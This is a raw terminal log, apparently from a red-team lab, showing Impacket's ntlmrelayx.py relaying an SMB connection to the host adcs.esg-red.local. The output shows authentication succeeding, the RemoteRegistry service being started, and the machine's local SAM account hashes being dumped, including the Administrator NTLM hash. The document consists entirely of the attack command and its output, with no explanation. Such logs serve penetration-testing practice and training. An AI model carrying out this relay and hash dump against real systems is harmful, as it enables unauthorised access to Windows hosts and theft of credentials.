 ┌──(root㉿kali)-[/home/kali/Desktop/ad/krbrelayx]
└─# ntlmrelayx.py -t adcs.esg-red.local -smb2support
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an
kg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250611.105641.0612d078 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.10.0.134, attacking target smb://adcs.esg-red.local
[*] Authenticating against smb://adcs.esg-red.local as / SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.10.0.134 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×daf9785a4b67d81b3c874a73bfcbf67d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:05c8bbcf5529a77e495a98b522f36e91:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8224273fb11eab08e1b707502833f07b:::
[*] Done dumping SAM hashes for host: adcs.esg-red.local
[*] Stopping service RemoteRegistry